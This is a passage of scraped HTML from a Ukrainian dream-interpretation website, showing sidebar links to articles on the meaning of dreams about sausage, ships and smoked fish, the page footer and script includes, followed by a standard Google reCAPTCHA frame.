											<div class="posts-listunit-image posts-listunit-bg" style="background-image:url(https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-kovbasa-kopchena-varena-y-nsha-tlumachennya-v-zalezhnost-v-d-stat-snovidcya-snit-sya-zh-nc-chi-cholov-kov-nshih-detaley-1.jpg);">
							<div class="entry-featured-img-wrap"><a href="https://snu.pp.ua/do-chogo-snit-sya-kovbasa-kopchena-varena-y-nsha-tlumachennya-v-zalezhnost-v-d-stat-snovidcya-snit-sya-zh-nc-chi-cholov-kov-nshih-detaley/" class="entry-featured-img-link"><img width="800" height="533" src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-kovbasa-kopchena-varena-y-nsha-tlumachennya-v-zalezhnost-v-d-stat-snovidcya-snit-sya-zh-nc-chi-cholov-kov-nshih-detaley-1.jpg" class="attachment-full posts-listunit-img wp-post-image" alt="" itemscope="" srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-kovbasa-kopchena-varena-y-nsha-tlumachennya-v-zalezhnost-v-d-stat-snovidcya-snit-sya-zh-nc-chi-cholov-kov-nshih-detaley-1.jpg 800w, https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-kovbasa-kopchena-varena-y-nsha-tlumachennya-v-zalezhnost-v-d-stat-snovidcya-snit-sya-zh-nc-chi-cholov-kov-nshih-detaley-1-300x200.jpg 300w, https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-kovbasa-kopchena-varena-y-nsha-tlumachennya-v-zalezhnost-v-d-stat-snovidcya-snit-sya-zh-nc-chi-cholov-kov-nshih-detaley-1-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a></div>						</div>
					
					<div class="posts-listunit-content">
						<h4 class="posts-listunit-title"><a href="https://snu.pp.ua/do-chogo-snit-sya-kovbasa-kopchena-varena-y-nsha-tlumachennya-v-zalezhnost-v-d-stat-snovidcya-snit-sya-zh-nc-chi-cholov-kov-nshih-detaley/" class="posts-listunit-link">До чого сниться ковбаса (копчена, варена й інша): тлумачення в залежності від статі сновидця (сниться жінці чи чоловікові) і інших деталей</a></h4>
											</div>

				</div>
				<div class="posts-listunit posts-listunit-small posts-listunit-child visual-img" data-unitsize="small" data-columns="1">

											<div class="posts-listunit-image posts-listunit-bg" style="background-image:url(https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-korabel-potopayuchiy-velikiy-na-vod-chi-v-neb-tlumachennya-r-znih-sonnik-v-v-zalezhnost-v-d-stat-d-y-uv-sn-1-150x150.jpg);">
							<div class="entry-featured-img-wrap"><a href="https://snu.pp.ua/do-chogo-snit-sya-korabel-potopayuchiy-velikiy-na-vod-chi-v-neb-tlumachennya-r-znih-sonnik-v-v-zalezhnost-v-d-stat-d-y-uv-sn/" class="entry-featured-img-link"><img width="150" height="150" src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-korabel-potopayuchiy-velikiy-na-vod-chi-v-neb-tlumachennya-r-znih-sonnik-v-v-zalezhnost-v-d-stat-d-y-uv-sn-1-150x150.jpg" class="attachment-thumbnail posts-listunit-img wp-post-image" alt="" itemscope="" /></a></div>						</div>
					
					<div class="posts-listunit-content">
						<h4 class="posts-listunit-title"><a href="https://snu.pp.ua/do-chogo-snit-sya-korabel-potopayuchiy-velikiy-na-vod-chi-v-neb-tlumachennya-r-znih-sonnik-v-v-zalezhnost-v-d-stat-d-y-uv-sn/" class="posts-listunit-link">До чого сниться корабель (потопаючий, великий, на воді чи в небі) – тлумачення різних сонників в залежності від статі і дій уві сні</a></h4>
											</div>

				</div>
				<div class="posts-listunit posts-listunit-small posts-listunit-child visual-img" data-unitsize="small" data-columns="1">

											<div class="posts-listunit-image posts-listunit-bg" style="background-image:url(https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-kopchena-riba-tlumachennya-za-r-znimi-sonnikam-zh-nkam-cholov-kam-1-150x150.jpg);">
							<div class="entry-featured-img-wrap"><a href="https://snu.pp.ua/do-chogo-snit-sya-kopchena-riba-tlumachennya-za-r-znimi-sonnikam-zh-nkam-cholov-kam/" class="entry-featured-img-link"><img width="150" height="150" src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-kopchena-riba-tlumachennya-za-r-znimi-sonnikam-zh-nkam-cholov-kam-1-150x150.jpg" class="attachment-thumbnail posts-listunit-img wp-post-image" alt="" itemscope="" /></a></div>						</div>
					
					<div class="posts-listunit-content">
						<h4 class="posts-listunit-title"><a href="https://snu.pp.ua/do-chogo-snit-sya-kopchena-riba-tlumachennya-za-r-znimi-sonnikam-zh-nkam-cholov-kam/" class="posts-listunit-link">До чого сниться копчена риба: тлумачення за різними сонникам жінкам і чоловікам</a></h4>
											</div>

				</div>		</div>
		<div class="clearfix"></div>
	</div>

	
</div>

</div></div>    </aside><!-- .secondary -->
</div><!-- .en-col aside-sidebar-outer -->        </div><!-- .row -->
    </div><!-- .en-container -->
</div><!-- .en-inner-pages-main-wrapper -->

		<footer class="footer">
            <div class="footer-inner">
                <div class="en-container">
                                        <div class="bottom-footer">
                        <div class="row">
                                                        <div class="col-lg-6 col-md-6 col-sm-12">
                                <div class="copyright-notice">
                                    <p>
                                        
                                    </p>
                                </div>
                            </div><!-- .col -->
                                                            <div class="col-lg-6 col-md-6 col-sm-12">
                                    <div class="footer-navigation">
                                        <ul id="menu-2" class="menu"><li id="menu-item-3165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3165"><a href="https://snu.pp.ua/kontakti/">КОНТАКТИ</a></li>
</ul>                                    </div>
                                </div><!-- .col -->
                                                        </div><!-- .row -->
                    </div><!-- .bottom-footer -->
                </div><!-- .en-container -->
            </div><!-- .footer-inner -->
        </footer><!-- .footer -->
    </div><!-- .en-pagewrap -->
    
<script type='text/javascript' src='https://snu.pp.ua/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://snu.pp.ua/wp-includes/js/masonry.min.js?ver=3.3.2'></script>
<script type='text/javascript' src='https://snu.pp.ua/wp-content/themes/everest-news/assets/dist/js/bundle.min.js?ver=1.0.4'></script>
<script type='text/javascript' src='https://snu.pp.ua/wp-includes/js/comment-reply.min.js?ver=5.2.6'></script>
<script type='text/javascript' src='https://snu.pp.ua/wp-content/plugins/hootkit/assets/jquery.lightSlider.min.js?ver=1.1.2'></script>
<script type='text/javascript' src='https://snu.pp.ua/wp-content/plugins/hootkit/assets/hootkit.min.js?ver=1.0.16'></script>
<script type='text/javascript' src='https://snu.pp.ua/wp-includes/js/wp-embed.min.js?ver=5.2.6'></script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-uywQYpUy06khjZK96VWeg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769598586490');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>